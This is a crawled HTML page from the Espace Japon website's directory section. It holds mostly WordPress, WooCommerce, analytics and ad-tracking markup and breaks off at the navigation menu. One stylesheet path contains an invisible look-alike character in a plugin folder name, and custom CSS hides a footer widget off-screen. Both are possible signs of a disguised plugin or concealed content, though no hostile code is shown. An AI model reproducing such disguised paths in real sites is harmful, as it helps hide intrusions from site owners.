

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espacejapon.com/annuaire/categorie/b-to-b/foodex-produits-alimentaires-japonais/www.foodex-group.eu/info@foodex.fr/
body_size: 12451
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.espacejapon.com/xmlrpc.php">
    <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wwwespacejaponcom-2fb3919","currentLanguage":"fr","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Annuaire - Espace Japon</title>
	<link rel="canonical" href="https://www.espacejapon.com/annuaire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Annuaire - Espace Japon" />
	<meta property="og:url" content="https://www.espacejapon.com/annuaire/" />
	<meta property="og:site_name" content="Espace Japon" />
	<meta property="article:publisher" content="https://www.facebook.com/espacejapon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@JaponEspace" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.espacejapon.com/annuaire/","url":"https://www.espacejapon.com/annuaire/","name":"Annuaire - Espace Japon","isPartOf":{"@id":"https://www.espacejapon.com/#website"},"datePublished":"2021-05-25T09:22:58+00:00","breadcrumb":{"@id":"https://www.espacejapon.com/annuaire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.espacejapon.com/annuaire/"]}]},{"@type":"BreadcrumbList","@id":"https://www.espacejapon.com/annuaire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.espacejapon.com/"},{"@type":"ListItem","position":2,"name":"Annuaire"}]},{"@type":"WebSite","@id":"https://www.espacejapon.com/#website","url":"https://www.espacejapon.com/","name":"Espace Japon","description":"Espace culturel franco-japonais à Paris","publisher":{"@id":"https://www.espacejapon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espacejapon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.espacejapon.com/#organization","name":"Espace Japon","url":"https://www.espacejapon.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.espacejapon.com/#/schema/logo/image/","url":"https://www.espacejapon.com/wp-content/uploads/2019/03/EJ-logo.png","contentUrl":"https://www.espacejapon.com/wp-content/uploads/2019/03/EJ-logo.png","width":465,"height":254,"caption":"Espace Japon"},"image":{"@id":"https://www.espacejapon.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/espacejapon","https://x.com/JaponEspace","https://www.instagram.com/espacejapon/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Espace Japon &raquo; Flux" href="https://www.espacejapon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Espace Japon &raquo; Flux des commentaires" href="https://www.espacejapon.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.espacejapon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espacejapon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wwp-wholesale-css' href='https://www.espacejapon.com/wp-content/plugins/woo-wholesale-pricingㅤ/assets/css/wwp-css-script.css?ver=1.6.5' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-font-awesome-css' href='https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://www.espacejapon.com/wp-content/themes/espacejapon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://www.espacejapon.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.espacejapon.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.espacejapon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/popper.min.js?ver=6.8.3" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/bootstrap.min.js?ver=6.8.3" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/theme-script.js?ver=6.8.3" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/espacejapon.js?ver=6.8.3" id="wp-espacejaponjs-js"></script>
<link rel="https://api.w.org/" href="https://www.espacejapon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espacejapon.com/wp-json/wp/v2/pages/27689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espacejapon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://www.espacejapon.com/?p=27689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.espacejapon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espacejapon.com%2Fannuaire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.espacejapon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espacejapon.com%2Fannuaire%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ursule Letesteur"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL3QDFJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.espacejapon.com/wp-content/uploads/2017/11/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.espacejapon.com/wp-content/uploads/2017/11/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espacejapon.com/wp-content/uploads/2017/11/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.espacejapon.com/wp-content/uploads/2017/11/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cookie-notice-container{
background: "#0008"!important;
}
#footer-widget{
    height:0px;
    width:0px;
    position:absolute;
    display:none;
    right: 1000000000%;
}		</style>
		    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Text+Me+One&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Barlow+Condensed:400,500,600|Roboto:300,400,700" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Sansita&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/wp-content/themes/espacejapon/espacejapon.css"/>

            <style>
            #wpadminbar {
                display: none;
            }

            html {
                margin-top: 0 !important;
            }
        </style>
        
    <!-- Global site tag (gtag.js) - Google Ads: 749504298 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-749504298"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'AW-749504298');
    </script>

    <!-- Event snippet for Achat atelier cuisine conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-749504298/eSi2CIXrzJkBEKqOsuUC',
            'value': 50.0,
            'currency': 'EUR',
            'transaction_id': ''
        });
    </script>

    <!-- Meta Pixel Code 
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '544307464334365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=544307464334365&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular page-template-default page page-id-27689 wp-theme-espacejapon theme-espacejapon cookies-not-set woocommerce-no-js group-blog">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header navbar-static-top" role="banner">
        <div class="container">
            <div class="row header-bar-fixed">
                <div class="navbar-brand">
                    <a href="https://www.espacejapon.com/">
                        <img src="/logo_espace_japonx2.png" alt="Espace Japon">
                    </a>
                    <span class="site-description-header">Espace culturel franco-japonais à Paris</span>
                </div>
                <div class="actions-div">
                    <form role="search" method="get" class="search-form" action="https://www.espacejapon.com/">
    <label>
        <input type="search" class="search-field form-control" placeholder="Rechercher..." value="" name="s" title="Search for:">
    </label>
    <input type="submit" class="search-submit btn btn-default" value="OK">
</form>



                    <div class="mask"></div>
                    <ul class="menu-principal text-right">
                        <li class="menu-item menu7"><a href="https://ent.espacejapon.com/" id="ent"><span></span></a></li>
                        <li class="menu-item menu6"><a href="/boutique-artisan/" id="boutique"><span></span></a></li>
                        <li class="menu-item menu1"><a href="#" id="rech"><span></span></a></li>

                        
                        <li class="menu-item menu2"><a href="/mon-compte/" id="compte"><span></span></a></li>
                        <li class="menu-item menu3"><a href="/agenda/" id="agenda"><span></span></a></li>
                        <li class="menu-item menu4"><a href="#" id="menu"><span></span></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </header>
    <div class="sommaire-wrapper">
        <div class="back-sommaire"></div>
        <div class="sommaire">
            <a class="close-btn"><img src="/wp-content/themes/espacejapon/img/pictos/croix_fermeture_menu.svg"></a>

            <ul id="menu-activites">
                <li><a href="/qui-sommes-nous/">Qui sommes-nous ?</a></li>
